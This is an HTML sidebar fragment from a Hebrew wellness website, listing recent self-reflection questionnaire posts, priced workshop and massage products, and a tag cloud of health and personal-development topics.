                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://tip-tv.org/author/admin/" title="פוסטים מאת ג&#039;יימס אייזיק" rel="author">ג'יימס אייזיק</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://tip-tv.org/%d7%a9%d7%90%d7%9c%d7%95%d7%9f-%d7%9c%d7%94%d7%aa%d7%91%d7%95%d7%a0%d7%a0%d7%95%d7%aa-%d7%a2%d7%a6%d7%9e%d7%99%d7%aa-%d7%a2%d7%9c-%d7%94%d7%aa%d7%9e%d7%95%d7%93%d7%93%d7%95%d7%aa-%d7%a2%d7%9d-%d7%a8/" class="align-self-center">
                                                <img width="150" height="150" src="https://i0.wp.com/tip-tv.org/wp-content/uploads/2022/01/%D7%A8%D7%92%D7%A9%D7%95%D7%AA.jpg?resize=150%2C150&amp;ssl=1" class="m-r-xs-30 wp-post-image" alt="רגשות" decoding="async" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://tip-tv.org/category/%d7%a9%d7%90%d7%9c%d7%95%d7%a0%d7%99%d7%9d-%d7%9c%d7%94%d7%aa%d7%91%d7%95%d7%a0%d7%a0%d7%95%d7%aa-%d7%a2%d7%a6%d7%9e%d7%99%d7%aa/"><span
                                                                        class="el-rt-cat style_2">שאלונים להתבוננות עצמית<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://tip-tv.org/%d7%a9%d7%90%d7%9c%d7%95%d7%9f-%d7%9c%d7%94%d7%aa%d7%91%d7%95%d7%a0%d7%a0%d7%95%d7%aa-%d7%a2%d7%a6%d7%9e%d7%99%d7%aa-%d7%a2%d7%9c-%d7%94%d7%aa%d7%9e%d7%95%d7%93%d7%93%d7%95%d7%aa-%d7%a2%d7%9d-%d7%a8/">שאלון להתבוננות עצמית על התמודדות עם רגש</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://tip-tv.org/author/admin/" title="פוסטים מאת ג&#039;יימס אייזיק" rel="author">ג'יימס אייזיק</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://tip-tv.org/%d7%a9%d7%90%d7%9c%d7%95%d7%9f-%d7%9c%d7%94%d7%aa%d7%91%d7%95%d7%a0%d7%a0%d7%95%d7%aa-%d7%a2%d7%a6%d7%9e%d7%99%d7%aa-%d7%a2%d7%9c-%d7%9e%d7%a2%d7%a8%d7%9b%d7%aa-%d7%94%d7%99%d7%97%d7%a1%d7%99%d7%9d/" class="align-self-center">
                                                <img width="150" height="150" src="https://i0.wp.com/tip-tv.org/wp-content/uploads/2022/01/%D7%99%D7%97%D7%A1%D7%99%D7%9D-%D7%A2%D7%9D-%D7%A2%D7%A6%D7%9E%D7%9A.jpg?resize=150%2C150&amp;ssl=1" class="m-r-xs-30 wp-post-image" alt="יחסים עם עצמך" decoding="async" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://tip-tv.org/category/%d7%a9%d7%90%d7%9c%d7%95%d7%a0%d7%99%d7%9d-%d7%9c%d7%94%d7%aa%d7%91%d7%95%d7%a0%d7%a0%d7%95%d7%aa-%d7%a2%d7%a6%d7%9e%d7%99%d7%aa/"><span
                                                                        class="el-rt-cat style_2">שאלונים להתבוננות עצמית<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://tip-tv.org/%d7%a9%d7%90%d7%9c%d7%95%d7%9f-%d7%9c%d7%94%d7%aa%d7%91%d7%95%d7%a0%d7%a0%d7%95%d7%aa-%d7%a2%d7%a6%d7%9e%d7%99%d7%aa-%d7%a2%d7%9c-%d7%9e%d7%a2%d7%a8%d7%9b%d7%aa-%d7%94%d7%99%d7%97%d7%a1%d7%99%d7%9d/">שאלון להתבוננות עצמית על מערכת היחסים עם עצמך.</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://tip-tv.org/author/admin/" title="פוסטים מאת ג&#039;יימס אייזיק" rel="author">ג'יימס אייזיק</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://tip-tv.org/%d7%a9%d7%90%d7%9c%d7%95%d7%9f-%d7%90%d7%95%d7%a8%d7%97-%d7%97%d7%99%d7%99%d7%9d-%d7%91%d7%a8%d7%99%d7%90/" class="align-self-center">
                                                <img width="150" height="150" src="https://i0.wp.com/tip-tv.org/wp-content/uploads/2022/01/%D7%90%D7%95%D7%A8%D7%97-%D7%97%D7%99%D7%99%D7%9D-%D7%91%D7%A8%D7%99%D7%90.jpg?resize=150%2C150&amp;ssl=1" class="m-r-xs-30 wp-post-image" alt="אורח חיים בריא" decoding="async" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://tip-tv.org/category/%d7%a9%d7%90%d7%9c%d7%95%d7%a0%d7%99%d7%9d-%d7%9c%d7%94%d7%aa%d7%91%d7%95%d7%a0%d7%a0%d7%95%d7%aa-%d7%a2%d7%a6%d7%9e%d7%99%d7%aa/"><span
                                                                        class="el-rt-cat style_2">שאלונים להתבוננות עצמית<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://tip-tv.org/%d7%a9%d7%90%d7%9c%d7%95%d7%9f-%d7%90%d7%95%d7%a8%d7%97-%d7%97%d7%99%d7%99%d7%9d-%d7%91%d7%a8%d7%99%d7%90/">שאלון אורח חיים בריא</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://tip-tv.org/author/admin/" title="פוסטים מאת ג&#039;יימס אייזיק" rel="author">ג'יימס אייזיק</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                <!-- End of .post-block -->
                            </div>
                            <!-- End of .content -->
                        </div>
                                            <div class="tab-pane fade " id="recent-post-3">
                            <div class="content">

                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://tip-tv.org/%d7%a9%d7%90%d7%9c%d7%95%d7%9f-%d7%94%d7%aa%d7%91%d7%95%d7%a0%d7%a0%d7%95%d7%aa-%d7%a2%d7%a6%d7%9e%d7%99%d7%aa-%d7%a2%d7%9c-%d7%9e%d7%a2%d7%a8%d7%9b%d7%95%d7%aa-%d7%94%d7%99%d7%97%d7%a1%d7%99%d7%9d/" class="align-self-center">
                                                <img width="150" height="150" src="https://i0.wp.com/tip-tv.org/wp-content/uploads/2022/01/%D7%9E%D7%A2%D7%A8%D7%9B%D7%95%D7%AA-%D7%99%D7%97%D7%A1%D7%99%D7%9D.jpg?resize=150%2C150&amp;ssl=1" class="m-r-xs-30 wp-post-image" alt="מערכות יחסים" decoding="async" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://tip-tv.org/category/%d7%a9%d7%90%d7%9c%d7%95%d7%a0%d7%99%d7%9d-%d7%9c%d7%94%d7%aa%d7%91%d7%95%d7%a0%d7%a0%d7%95%d7%aa-%d7%a2%d7%a6%d7%9e%d7%99%d7%aa/"><span
                                                                        class="el-rt-cat style_2">שאלונים להתבוננות עצמית<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://tip-tv.org/%d7%a9%d7%90%d7%9c%d7%95%d7%9f-%d7%94%d7%aa%d7%91%d7%95%d7%a0%d7%a0%d7%95%d7%aa-%d7%a2%d7%a6%d7%9e%d7%99%d7%aa-%d7%a2%d7%9c-%d7%9e%d7%a2%d7%a8%d7%9b%d7%95%d7%aa-%d7%94%d7%99%d7%97%d7%a1%d7%99%d7%9d/">שאלון התבוננות עצמית על מערכות היחסים בחייך.</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://tip-tv.org/author/admin/" title="פוסטים מאת ג&#039;יימס אייזיק" rel="author">ג'יימס אייזיק</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://tip-tv.org/%d7%94%d7%9e%d7%97%d7%96%d7%95%d7%a8-%d7%94%d7%94%d7%95%d7%a8%d7%9e%d7%95%d7%a0%d7%9c%d7%99-%d7%94%d7%92%d7%91%d7%a8%d7%99-%d7%9b%d7%99%d7%a6%d7%93-%d7%94%d7%98%d7%a1%d7%98%d7%95%d7%a1%d7%98%d7%a8/" class="align-self-center">
                                                <img width="150" height="150" src="https://i0.wp.com/tip-tv.org/wp-content/uploads/2024/09/1000052323.jpeg?resize=150%2C150&amp;ssl=1" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/tip-tv.org/wp-content/uploads/2024/09/1000052323.jpeg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/tip-tv.org/wp-content/uploads/2024/09/1000052323.jpeg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/tip-tv.org/wp-content/uploads/2024/09/1000052323.jpeg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/tip-tv.org/wp-content/uploads/2024/09/1000052323.jpeg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/tip-tv.org/wp-content/uploads/2024/09/1000052323.jpeg?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/tip-tv.org/wp-content/uploads/2024/09/1000052323.jpeg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/tip-tv.org/wp-content/uploads/2024/09/1000052323.jpeg?resize=780%2C780&amp;ssl=1 780w, https://i0.wp.com/tip-tv.org/wp-content/uploads/2024/09/1000052323.jpeg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/tip-tv.org/wp-content/uploads/2024/09/1000052323.jpeg?resize=96%2C96&amp;ssl=1 96w, https://i0.wp.com/tip-tv.org/wp-content/uploads/2024/09/1000052323.jpeg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://tip-tv.org/category/%d7%98%d7%99%d7%a4%d7%99%d7%9d-%d7%98%d7%91%d7%a2%d7%99%d7%99%d7%9d/"><span
                                                                        class="el-rt-cat style_2">טיפים טבעיים<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://tip-tv.org/%d7%94%d7%9e%d7%97%d7%96%d7%95%d7%a8-%d7%94%d7%94%d7%95%d7%a8%d7%9e%d7%95%d7%a0%d7%9c%d7%99-%d7%94%d7%92%d7%91%d7%a8%d7%99-%d7%9b%d7%99%d7%a6%d7%93-%d7%94%d7%98%d7%a1%d7%98%d7%95%d7%a1%d7%98%d7%a8/">המחזור ההורמונלי הגברי: כיצד הטסטוסטרון משפיע על הגוף והנפש לאורך היום</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://tip-tv.org/author/admin/" title="פוסטים מאת ג&#039;יימס אייזיק" rel="author">ג'יימס אייזיק</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://tip-tv.org/%d7%a9%d7%90%d7%9c%d7%95%d7%a0%d7%99%d7%9d-%d7%9c%d7%94%d7%aa%d7%a4%d7%aa%d7%97%d7%95%d7%aa-%d7%90%d7%99%d7%a9%d7%99%d7%aa/" class="align-self-center">
                                                <img width="150" height="150" src="https://i0.wp.com/tip-tv.org/wp-content/uploads/2022/04/unnamed-file-3.jpg?resize=150%2C150&amp;ssl=1" class="m-r-xs-30 wp-post-image" alt="שאלונים להתפתחות אישית" decoding="async" srcset="https://i0.wp.com/tip-tv.org/wp-content/uploads/2022/04/unnamed-file-3.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/tip-tv.org/wp-content/uploads/2022/04/unnamed-file-3.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/tip-tv.org/wp-content/uploads/2022/04/unnamed-file-3.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/tip-tv.org/wp-content/uploads/2022/04/unnamed-file-3.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://tip-tv.org/category/%d7%a9%d7%90%d7%9c%d7%95%d7%a0%d7%99%d7%9d-%d7%9c%d7%94%d7%aa%d7%91%d7%95%d7%a0%d7%a0%d7%95%d7%aa-%d7%a2%d7%a6%d7%9e%d7%99%d7%aa/"><span
                                                                        class="el-rt-cat style_2">שאלונים להתבוננות עצמית<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://tip-tv.org/%d7%a9%d7%90%d7%9c%d7%95%d7%a0%d7%99%d7%9d-%d7%9c%d7%94%d7%aa%d7%a4%d7%aa%d7%97%d7%95%d7%aa-%d7%90%d7%99%d7%a9%d7%99%d7%aa/">שאלונים להתפתחות אישית</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://tip-tv.org/author/admin/" title="פוסטים מאת ג&#039;יימס אייזיק" rel="author">ג'יימס אייזיק</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://tip-tv.org/%d7%a9%d7%90%d7%9c%d7%95%d7%9f-%d7%9c%d7%94%d7%aa%d7%91%d7%95%d7%a0%d7%a0%d7%95%d7%aa-%d7%a2%d7%a6%d7%9e%d7%99%d7%aa-%d7%a2%d7%9c-%d7%9e%d7%a2%d7%a8%d7%9b%d7%aa-%d7%94%d7%99%d7%97%d7%a1%d7%99%d7%9d/" class="align-self-center">
                                                <img width="150" height="150" src="https://i0.wp.com/tip-tv.org/wp-content/uploads/2022/01/%D7%99%D7%97%D7%A1%D7%99%D7%9D-%D7%A2%D7%9D-%D7%A2%D7%A6%D7%9E%D7%9A.jpg?resize=150%2C150&amp;ssl=1" class="m-r-xs-30 wp-post-image" alt="יחסים עם עצמך" decoding="async" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://tip-tv.org/category/%d7%a9%d7%90%d7%9c%d7%95%d7%a0%d7%99%d7%9d-%d7%9c%d7%94%d7%aa%d7%91%d7%95%d7%a0%d7%a0%d7%95%d7%aa-%d7%a2%d7%a6%d7%9e%d7%99%d7%aa/"><span
                                                                        class="el-rt-cat style_2">שאלונים להתבוננות עצמית<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://tip-tv.org/%d7%a9%d7%90%d7%9c%d7%95%d7%9f-%d7%9c%d7%94%d7%aa%d7%91%d7%95%d7%a0%d7%a0%d7%95%d7%aa-%d7%a2%d7%a6%d7%9e%d7%99%d7%aa-%d7%a2%d7%9c-%d7%9e%d7%a2%d7%a8%d7%9b%d7%aa-%d7%94%d7%99%d7%97%d7%a1%d7%99%d7%9d/">שאלון להתבוננות עצמית על מערכת היחסים עם עצמך.</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://tip-tv.org/author/admin/" title="פוסטים מאת ג&#039;יימס אייזיק" rel="author">ג'יימס אייזיק</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                <!-- End of .post-block -->
                            </div>
                            <!-- End of .content -->
                        </div>
                                        <!-- End of .tab-pane -->

                </div>
            </div>

            </div>
        <div id="woocommerce_products-2" class="widget woocommerce widget_products widgets-sidebar"><div class="widget-title"><h3>מוצרים</h3></div><ul class="product_list_widget"><li>
	
	<a href="https://tip-tv.org/חנות/%d7%a2%d7%99%d7%a1%d7%95%d7%99-%d7%a9%d7%95%d7%95%d7%93%d7%99-%d7%a9%d7%9c-45-%d7%93%d7%a7-%d7%91%d7%a7%d7%9c%d7%99%d7%a0%d7%99%d7%a7%d7%94/">
		<img width="300" height="300" src="https://i0.wp.com/tip-tv.org/wp-content/uploads/2024/03/%D7%94%D7%AA%D7%A4%D7%A0%D7%A7%D7%95-%D7%91%D7%A2%D7%99%D7%A1%D7%95%D7%99-%D7%A9%D7%95%D7%95%D7%93%D7%99-%D7%9E%D7%A4%D7%A0%D7%A7-%D7%A9%D7%9C-45-%D7%93%D7%A7%D7%95%D7%AA-%D7%91%D7%A7%D7%9C%D7%99%D7%A0%D7%99%D7%A7%D7%94-%D7%91%D7%95%D7%A8%D7%92%D7%AA%D7%94.jpg?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="עיסוי שוודי של 45 דק בקליניקה - התפנקו בעיסוי שוודי מפנק של 45 דקות בקליניקה בורגתה!" decoding="async" />		<span class="product-title">עיסוי שוודי של 45 דק בקליניקה</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8362;</span>270.00</bdi></span>
	</li>
<li>
	
	<a href="https://tip-tv.org/חנות/%d7%a1%d7%93%d7%a0%d7%aa-%d7%94%d7%99%d7%9b%d7%a8%d7%95%d7%aa-%d7%95%d7%9e%d7%99%d7%a6%d7%95%d7%99-%d7%a6%d7%9e%d7%97%d7%99-%d7%9e%d7%a8%d7%a4%d7%90/">
		<img width="300" height="300" src="https://i0.wp.com/tip-tv.org/wp-content/uploads/2022/06/%D7%A1%D7%93%D7%A0%D7%AA-%D7%94%D7%99%D7%9B%D7%A8%D7%95%D7%AA-%D7%95%D7%9E%D7%99%D7%A6%D7%95%D7%99-%D7%A6%D7%9E%D7%97%D7%99-%D7%9E%D7%A8%D7%A4%D7%904.jpg?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="החנות של טיפ טבעי" decoding="async" />		<span class="product-title">סדנת היכרות ומיצוי צמחי מרפא</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8362;</span>260.00</bdi></span></del> <span class="screen-reader-text">המחיר המקורי היה: &#8362;260.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8362;</span>199.00</bdi></span></ins><span class="screen-reader-text">המחיר הנוכחי הוא: &#8362;199.00.</span>
	</li>
<li>
	
	<a href="https://tip-tv.org/חנות/%d7%a1%d7%93%d7%a0%d7%94-%d7%9c%d7%94%d7%9b%d7%a0%d7%aa-%d7%91%d7%a9%d7%9e%d7%99%d7%9d-%d7%99%d7%95%d7%a7%d7%a8%d7%aa%d7%99%d7%99%d7%9d/">
		<img width="300" height="300" src="https://i0.wp.com/tip-tv.org/wp-content/uploads/2022/06/%D7%A1%D7%93%D7%A0%D7%94-%D7%9C%D7%94%D7%9B%D7%A0%D7%AA-%D7%91%D7%A9%D7%9E%D7%99%D7%9D-%D7%99%D7%95%D7%A7%D7%A8%D7%AA%D7%99%D7%99%D7%9D3.jpg?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="סדנה להכנת בשמים יוקרתיים" decoding="async" />		<span class="product-title">סדנה להכנת בשמים יוקרתיים</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8362;</span>360.00</bdi></span></del> <span class="screen-reader-text">המחיר המקורי היה: &#8362;360.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8362;</span>245.00</bdi></span></ins><span class="screen-reader-text">המחיר הנוכחי הוא: &#8362;245.00.</span>
	</li>
<li>
	
	<a href="https://tip-tv.org/חנות/%d7%a1%d7%93%d7%a0%d7%aa-%d7%9e%d7%aa%d7%95%d7%a7%d7%99%d7%9d-%d7%95%d7%91%d7%a8%d7%99%d7%90%d7%99%d7%9d/">
		<img width="300" height="300" src="https://i0.wp.com/tip-tv.org/wp-content/uploads/2022/06/%D7%A1%D7%93%D7%A0%D7%AA-%D7%9E%D7%AA%D7%95%D7%A7%D7%99%D7%9D-%D7%95%D7%91%D7%A8%D7%99%D7%90%D7%99%D7%9D4.jpg?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="סדנת מתוקים ובריאים" decoding="async" />		<span class="product-title">סדנת מתוקים ובריאים</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8362;</span>350.00</bdi></span></del> <span class="screen-reader-text">המחיר המקורי היה: &#8362;350.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8362;</span>245.00</bdi></span></ins><span class="screen-reader-text">המחיר הנוכחי הוא: &#8362;245.00.</span>
	</li>
<li>
	
	<a href="https://tip-tv.org/חנות/%d7%a1%d7%93%d7%a0%d7%aa-%d7%94%d7%99%d7%9b%d7%a8%d7%95%d7%aa-%d7%a2%d7%9d-%d7%a2%d7%95%d7%9c%d7%9d-%d7%94%d7%90%d7%a8%d7%95%d7%9e%d7%aa%d7%a8%d7%a4%d7%99%d7%94/">
		<img width="300" height="300" src="https://i0.wp.com/tip-tv.org/wp-content/uploads/2022/06/%D7%A1%D7%93%D7%A0%D7%AA-%D7%94%D7%99%D7%9B%D7%A8%D7%95%D7%AA-%D7%A2%D7%9D-%D7%A2%D7%95%D7%9C%D7%9D-%D7%94%D7%90%D7%A8%D7%95%D7%9E%D7%AA%D7%A8%D7%A4%D7%99%D7%94.jpg?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="סדנת היכרות עם עולם הארומתרפיה" decoding="async" />		<span class="product-title">סדנת היכרות עם עולם הארומתרפיה</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8362;</span>260.00</bdi></span></del> <span class="screen-reader-text">המחיר המקורי היה: &#8362;260.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8362;</span>199.00</bdi></span></ins><span class="screen-reader-text">המחיר הנוכחי הוא: &#8362;199.00.</span>
	</li>
</ul></div><div id="tag_cloud-3" class="widget widget_tag_cloud widgets-sidebar"><div class="widget-title"><h3>תגיות</h3></div><div class="tagcloud"><a href="https://tip-tv.org/tag/nlp/" class="tag-cloud-link tag-link-1701 tag-link-position-1" style="font-size: 8pt;" aria-label="nlp (פריט 1)">nlp</a>
<a href="https://tip-tv.org/tag/%d7%90%d7%95%d7%a8%d7%97-%d7%97%d7%99%d7%99%d7%9d/" class="tag-cloud-link tag-link-1753 tag-link-position-2" style="font-size: 12.516129032258pt;" aria-label="אורח חיים (3 פריטים)">אורח חיים</a>
<a href="https://tip-tv.org/tag/%d7%90%d7%99%d7%9e%d7%95%d7%9f/" class="tag-cloud-link tag-link-1704 tag-link-position-3" style="font-size: 14.021505376344pt;" aria-label="אימון (4 פריטים)">אימון</a>
<a href="https://tip-tv.org/tag/%d7%90%d7%99%d7%9e%d7%95%d7%9f-%d7%aa%d7%95%d7%a6%d7%90%d7%aa%d7%99/" class="tag-cloud-link tag-link-1705 tag-link-position-4" style="font-size: 8pt;" aria-label="אימון תוצאתי (פריט 1)">אימון תוצאתי</a>
<a href="https://tip-tv.org/tag/%d7%90%d7%9c%d7%a7%d7%98%d7%a8%d7%95%d7%9e%d7%92%d7%a0%d7%98%d7%99/" class="tag-cloud-link tag-link-1725 tag-link-position-5" style="font-size: 10.709677419355pt;" aria-label="אלקטרומגנטי (2 פריטים)">אלקטרומגנטי</a>
<a href="https://tip-tv.org/tag/%d7%90%d7%a0%d7%a8%d7%92%d7%99%d7%94/" class="tag-cloud-link tag-link-1730 tag-link-position-6" style="font-size: 17.032258064516pt;" aria-label="אנרגיה (7 פריטים)">אנרגיה</a>
<a href="https://tip-tv.org/tag/%d7%91%d7%a8%d7%99%d7%90%d7%95%d7%aa/" class="tag-cloud-link tag-link-1777 tag-link-position-7" style="font-size: 12.516129032258pt;" aria-label="בריאות (3 פריטים)">בריאות</a>
<a href="https://tip-tv.org/tag/%d7%92%d7%99%d7%a0%d7%92%d7%a8/" class="tag-cloud-link tag-link-2066 tag-link-position-8" style="font-size: 10.709677419355pt;" aria-label="ג&#039;ינג&#039;ר (2 פריטים)">ג&#039;ינג&#039;ר</a>
<a href="https://tip-tv.org/tag/%d7%92%d7%95%d7%a3/" class="tag-cloud-link tag-link-1708 tag-link-position-9" style="font-size: 22pt;" aria-label="גוף (16 פריטים)">גוף</a>
<a href="https://tip-tv.org/tag/%d7%92%d7%a9%d7%98%d7%9c%d7%98/" class="tag-cloud-link tag-link-1745 tag-link-position-10" style="font-size: 10.709677419355pt;" aria-label="גשטלט (2 פריטים)">גשטלט</a>
<a href="https://tip-tv.org/tag/%d7%94%d7%a0%d7%90%d7%94/" class="tag-cloud-link tag-link-1779 tag-link-position-11" style="font-size: 10.709677419355pt;" aria-label="הנאה (2 פריטים)">הנאה</a>
<a href="https://tip-tv.org/tag/%d7%94%d7%a0%d7%97%d7%99%d7%99%d7%aa-%d7%a7%d7%91%d7%95%d7%a6%d7%95%d7%aa/" class="tag-cloud-link tag-link-1703 tag-link-position-12" style="font-size: 10.709677419355pt;" aria-label="הנחיית קבוצות (2 פריטים)">הנחיית קבוצות</a>
<a href="https://tip-tv.org/tag/%d7%94%d7%a4%d7%a8%d7%a2%d7%95%d7%aa-%d7%a7%d7%a9%d7%91-%d7%95%d7%a8%d7%99%d7%9b%d7%95%d7%96/" class="tag-cloud-link tag-link-170 tag-link-position-13" style="font-size: 8pt;" aria-label="הפרעות קשב וריכוז (פריט 1)">הפרעות קשב וריכוז</a>
<a href="https://tip-tv.org/tag/%d7%94%d7%a8%d7%a4%d7%99%d7%99%d7%94/" class="tag-cloud-link tag-link-1728 tag-link-position-14" style="font-size: 10.709677419355pt;" aria-label="הרפייה (2 פריטים)">הרפייה</a>
<a href="https://tip-tv.org/tag/%d7%94%d7%aa%d7%91%d7%95%d7%a0%d7%a0%d7%95%d7%aa-%d7%a2%d7%a6%d7%9e%d7%99%d7%aa/" class="tag-cloud-link tag-link-1907 tag-link-position-15" style="font-size: 12.516129032258pt;" aria-label="התבוננות עצמית (3 פריטים)">התבוננות עצמית</a>
<a href="https://tip-tv.org/tag/%d7%94%d7%aa%d7%a4%d7%aa%d7%97%d7%95%d7%aa-%d7%90%d7%99%d7%a9%d7%99%d7%aa/" class="tag-cloud-link tag-link-1838 tag-link-position-16" style="font-size: 12.516129032258pt;" aria-label="התפתחות אישית (3 פריטים)">התפתחות אישית</a>
<a href="https://tip-tv.org/tag/%d7%97%d7%9e%d7%9c%d7%94/" class="tag-cloud-link tag-link-1798 tag-link-position-17" style="font-size: 14.021505376344pt;" aria-label="חמלה (4 פריטים)">חמלה</a>
<a href="https://tip-tv.org/tag/%d7%98%d7%a8%d7%90%d7%95%d7%9e%d7%94/" class="tag-cloud-link tag-link-1742 tag-link-position-18" style="font-size: 15.225806451613pt;" aria-label="טראומה (5 פריטים)">טראומה</a>
<a href="https://tip-tv.org/tag/%d7%99%d7%a6%d7%99%d7%91%d7%94/" class="tag-cloud-link tag-link-1724 tag-link-position-19" style="font-size: 10.709677419355pt;" aria-label="יציבה (2 פריטים)">יציבה</a>
<a href="https://tip-tv.org/tag/%d7%9c%d7%97%d7%a5/" class="tag-cloud-link tag-link-1891 tag-link-position-20" style="font-size: 10.709677419355pt;" aria-label="לחץ (2 פריטים)">לחץ</a>
<a href="https://tip-tv.org/tag/%d7%9e%d7%91%d7%97%d7%9f-%d7%94%d7%a9%d7%a8%d7%99%d7%a8/" class="tag-cloud-link tag-link-1706 tag-link-position-21" style="font-size: 10.709677419355pt;" aria-label="מבחן השריר (2 פריטים)">מבחן השריר</a>
<a href="https://tip-tv.org/tag/%d7%9e%d7%92%d7%a2/" class="tag-cloud-link tag-link-1731 tag-link-position-22" style="font-size: 15.225806451613pt;" aria-label="מגע (5 פריטים)">מגע</a>
<a href="https://tip-tv.org/tag/%d7%9e%d7%93%d7%99%d7%98%d7%a6%d7%99%d7%94/" class="tag-cloud-link tag-link-1714 tag-link-position-23" style="font-size: 14.021505376344pt;" aria-label="מדיטציה (4 פריטים)">מדיטציה</a>
<a href="https://tip-tv.org/tag/%d7%9e%d7%95%d7%93%d7%a2%d7%95%d7%aa/" class="tag-cloud-link tag-link-1903 tag-link-position-24" style="font-size: 17.032258064516pt;" aria-label="מודעות (7 פריטים)">מודעות</a>
